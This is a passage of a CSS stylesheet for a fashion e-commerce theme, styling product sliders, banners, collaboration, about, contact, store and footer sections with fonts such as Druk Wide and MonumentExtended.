	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
